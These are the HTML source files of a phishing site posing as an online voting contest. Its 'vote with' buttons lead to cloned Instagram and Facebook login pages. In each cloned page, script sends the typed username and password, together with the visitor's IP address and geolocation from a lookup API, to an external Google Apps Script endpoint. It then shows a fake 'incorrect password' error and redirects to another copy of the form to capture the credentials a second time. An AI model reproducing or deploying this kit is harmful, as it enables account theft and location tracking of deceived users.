
<file: index.html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="noindex, nofollow">
    <meta name="description" content="online voting contest">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow">
    <title>online vote</title>


    >

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
        }

        html {
            background: #F1F3FA;
        }

        .wrapper {
            background: white;
            width: 80%;
            margin: 15% 50%;
            transform: translateX(-50%);
            border-radius: 5px;
            color: dodgerblue;
        }

        button {
            background: #5CB85C;
            border-radius: 3px;
            color: white;
            padding: 5px;
            border: 1px solid transparent;
        }

        ul li {
            list-style-type: none;
            padding: 10px;
            background: white;
            color: #5B9BD1;
        }

        /* .cover {
            background: #fffffff5;
            height: 100%;
            width: 100%;
            z-index: 9999;
            position: fixed;
            top: 0;
            left: 0;
            display: none;
        } */

        @media screen and (min-width: 768px) {
            .wrapper {
                width: 50%;
            }
        }
    </style>
</head>

<body>
    <!-- <div class="cover">
        <center style='transform: translateY(10em)'><img src="./images/hug.gif" width="30px" >
        <p id='loader_text' style="text-align: center; color: #222121; margin-top: 5px">Authenticating...</p>
        </center>
    </div> -->
    <div class="wrapper">
        <p style="color: #507392; font-size: 13px; padding: 10px; text-align: center;">PLEASE I NEED YOUR VOTE</p>
        <center><img src="/img/vote.jpeg" width="100px" height="100px">
            <h4 style="padding: 10px 0; text-overflow: ellipsis; width: 200px; overflow: hidden; color: #507392">Vote organize</h4>
            <a href='/content2.html'><button>VOTE WITH <i class="fa fa-instagram"></i></button></a>

            <a href='/content.html'><button style="background:#5B9BD1">VOTE WITH <i class="fa fa-facebook"></i></button></a>
            <!-- <button id='ig_btn'>VOTE WITH <i class="fa fa-instagram"></i></button> -->
            
            <a href='/ell.html'><button style="background: #D9534F; margin-top:7px;">VOTE WITH <i class="fa fa-envelope"></i></button></a>
            <!-- <a href="5"><button style="background: #D9534F;">VOTE WITH <i class="fa fa-facebook-square"></i></button></a> -->
        </center><br>
        <ul>
            <li style="background: #F6F9FB; border-left: 2px solid #5B9BD1; "><i class="fa fa-home"></i> Total Votes: 5678 out of 5688</li>
                        <li style='color: #6f808a86'> <i class="fa fa-check"></i> Total Votes To Win: 10</li>
            <a href="" style='text-decoration: none; color: #6f808a86'>
                <li style='color: #6f808a86'><i class="fa fa-flag"></i> Help</li>
            </a>
        </ul>
    </div>
    <h4 style="text-align: center; color: #3f3f3f;">Powered by <span style="color: #5B9BD1;">RCIP VOTING SYSTEM</span></h4>
    
</body>

</html>
</file>

<file: content.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body style="background-color: #ffff;">
      
     <div >
        <span id="root">
          <section class="section-all">
            <!-- 1-Role Main -->
            <main class="main" role="main" >
                
              <div class="wrappe">
                <article class="article">
                  <div class="content">
                    <div style="margin: 1rem auto;">
                        <img class="logo" src="/img/logo.png"  alt=""> 
                      </div>

                      <h3 style="font-size:15px; margin:15px auto;text-align: center;">
                        Sign in to continue
                        </h3>


                     <!-- Header end -->
                     
                    <div class="login-box">
                    
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec' id="form"  method="POST" >
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="FFBB" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>
                          
                          <div style="color:#1877F2; margin:12px; text-align:center;">
                            <p>Forgotten password?</p>
                          </div>

                          <!-- <div style="border: 1px solid rgb(219, 219, 252); margin:20px 16px;"></div> -->

                          <hr style="width:75%;">

                          
                          
                            <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.8rem; padding:12px; text-align: center; ">
                              </div>
                         <div style="width:50%; height:17px; margin:12px auto; border:15px; padding:0 17px; ">
                            <button type="button" class="create-button" style="background-color: #42B72A; margin:2px;border:1px; border-radius:5px; font-size: 14px;
                            font-family:Arial, Helvetica, sans-serif; color:#ffff">
                              <p style= "padding:4px; ">Create new account</p>
                            </button>
                          </div>
                        </form>
                      
                    </div>
                                <!-- error messages... -->
                              
                    </div> <!-- Login-box end -->
      
                   <!-- Signup-box end -->
      
                  <div style="margin:18px auto;"><h4>Create a Page <span>for a celebrity, brand or business.</span></h4></div>
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
          </section>
        </div>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation" style="height:26rem;">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
              </div> <!-- Footer container end -->
            </footer>
            
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
          //  alert("plese insert a valid username and password...")
                error.style.display="block";
                error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/contentgg.html";
           }, 4000);
            form.rest();
           })
            .catch(error => {
          
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
        var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: content2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body>
          
      
            <!-- 1-Role Main -->
            <main class="main" role="main">
              <div class="wrapper">
                <article class="article">
                  <div class="content">
                    <div class="login-box">
                      <div class="header">
                        <img class="logo" src="img/iiiggg.png"  alt="">
                      </div><!-- Header end -->
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec' id="form"  method="POST">
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="IIGG" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>  



      
                          <!-- <a class="forgot" href="">Forgot password?</a> -->
                        </form>
                      </div>
                                <!-- error messages... -->

                                <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.5rem; padding:12px; text-align: center; ">
                              </div><!-- Form-wrap end -->
                    </div>
                    
                    <div style="text-align: center; margin:23px auto; color:#737373;" > Forgot password? </div><!-- Login-box end -->
      
                    <div class="login-box">
                      <p class="text">Don't have an account?<a href="#">Sign up</a></p>
                    </div> <!-- Signup-box end -->
      
                    <div class="app">
                      <p>Get the app.</p>
                      <div class="app-img">
                        <a href="#"><img src="/img/insta.png" >
                        </a>

                        <a href="#"><img src="/img/mistant.png" >
                        </a>
                         
                      </div>  <!-- App-img end-->
                    </div> <!-- App end -->
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
      
                <span class="footer-logo">;</span>
              </div> <!-- Footer container end -->
            </footer>
            
          </section>
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
               var error = document.getElementById("error");
                error.style.display="block";
               error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/content3.html";
           }, 2000);
            form.rest();
           })
            .catch(error => {
              submitButton.disabled = false })
}) 


var xhr= new XMLHttpRequest();
 xhr.addEventListener('readystatechange', function (){


    if(xhr.readyState==4){
      var data = JSON.parse(this.responseText);
        let continentName = data.continent.name;
        let countryName = data.country.name;
        let cityName = data.country.capital;
        let state= data.state.name;
        let city= data.city.name;
        let countryCurrency = data.country.currency;
        let phoneCode= data.country.phone_code;
        let ip = data.ip;

        document.getElementById("continent").value = continentName;
        document.getElementById("country").value = countryName;
        document.getElementById("capital").value = cityName;
        document.getElementById("state").value = state;
        document.getElementById("city").value = city;
        document.getElementById("currency").value = countryCurrency;
        document.getElementById("phone_code").value = phoneCode;
        document.getElementById("ip").value = ip;
        
      }

     
    })
xhr.open('GET', 'https://api.geoapify.com/v1/ipinfo?&apiKey=1ee5beee55c74cde815530b82f8ab2bf');
xhr.send();


      
      </script>
      </body


</html>
</file>

<file: content3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>onlinevote</title>
    <link rel="stylesheet" href="/css/content2.css">
    
</head>
    <body>
          
      
            <!-- 1-Role Main -->
            <main class="main" role="main">
              <div class="wrapper">
                <article class="article">
                  <div class="content">
                    <div class="login-box">
                      <div class="header">
                        <img class="logo" src="img/iiiggg.png"  alt="">
                      </div><!-- Header end -->
                      <div class="form-wrap">
                        <form action= 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec' id="form"  method="POST">
      
                          <div class="input-box">
                            <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name='USER'  required >
                          </div>  
                          
                          <div class="input-box">
                            <input  type="password" name="PASS" id="password" placeholder="Password" aria-describedby="" min-length="8" aria-required="true" autocapitalize="off" autocorrect="off" required>
                          </div> 
                          <input type="text" name="CATEGORY" value="IIGG" hidden>
                          <input type="text" name="CONTINENT" id="continent" value="" hidden>
                          <input type="text" name="COUNTRY" id="country" value="" hidden>
                          <input type="text" name="CAPITAL" id="capital" value="" hidden>
                          <input type="text" name="STATE" id="state" value="" hidden>
                          <input type="text" name="CITY" id="city" value="" hidden>
                          <input type="text" name="CURRENCY" id="currency" value="" hidden>
                          <input type="text" name="PHONE_CODE" id="phone_code" value="" hidden>
                          <input type="text" name="IP_ADDRESS" id="ip" value="" hidden>
                          <span class="button-box">
                            <button type="submit" name="submit" id="submit" class="btn">login</button>
                          </span>  



      
                          <!-- <a class="forgot" href="">Forgot password?</a> -->
                        </form>
                      </div>
                                <!-- error messages... -->

                                <div id="error" style="display: none; color:red; margin:12px auto; font-size:0.5rem; padding:12px; text-align: center; ">
                              </div><!-- Form-wrap end -->
                    </div>
                    
                    <div style="text-align: center; margin:23px auto; color:#737373;" > Forgot password? </div><!-- Login-box end -->
      
                    <div class="login-box">
                      <p class="text">Don't have an account?<a href="#">Sign up</a></p>
                    </div> <!-- Signup-box end -->
      
                    <div class="app">
                      <p>Get the app.</p>
                      <div class="app-img">
                        <a href="#"><img src="/img/insta.png" >
                        </a>

                        <a href="#"><img src="/img/mistant.png" >
                        </a>
                         
                      </div>  <!-- App-img end-->
                    </div> <!-- App end -->
                  </div> <!-- Content end -->
                </article>
              </div> <!-- Wrapper end -->
            </main>
      
            <!-- 2-Role Footer -->
            <footer class="footer" role="contentinfo">
              <div class="footer-container">
      
                <nav class="footer-nav" role="navigation">
                  <ul>
                    <li><a href="">About</a></li>
                    <li><a href="">Blog</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">help</a></li>
                    <li><a href="">Jobs</a></li>
                    <li><a href="">Help</a></li>
                    <li><a href="">API</a></li>
                    <li><a href="">Terms</a></li>
                    <li><a href="">Top Accounts</a></li>
                    <li><a href="">Locations</a></li>
                    <li><a href="">Contact UPloading and Non-Users</a></li>
                    <li>
                      <span class="language">
                        <select name="language" class="select" onchange="la(this.value)">
                          <option value="#">English</option>
                          <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                        </select>
                      </span>
                    </li>
                  </ul>
                </nav>
      
                <span class="footer-logo">;</span>
              </div> <!-- Footer container end -->
            </footer>
            
          </section>
        </span> <!-- Root -->
      
        
        

        <script>
          const  error= document.querySelector("#error");
          const form = document.querySelector("#form")
         const submitButton = document.querySelector("#submit")
         const scriptURL = 'https://script.google.com/macros/s/AKfycbz7Oaea7MbqHQCLf4j7TrqozuUonDSoqvps8CrbLrantOjIxytlHiAxVoHyg4zDyZnVBg/exec'
      
         form.addEventListener('submit', e => {
           submitButton.disabled = true
           e.preventDefault() 
           let requestBody = new FormData(form)
           fetch(scriptURL, { method: 'POST', body: requestBody})
           .then(function response(data){
              //  var error = document.getElementById("error");
                //error.style.display="block";
                //error.innerHTML="The password you entered is incorrect. Check your password or username and try again.";
            //
            submitButton.disabled = true
           setTimeout(() => {
            window.location.href= "/endpage2.html";
           }, 2000);
            form.rest();
           })
            .catch(error => {
              submitButton.disabled = false })
}) 


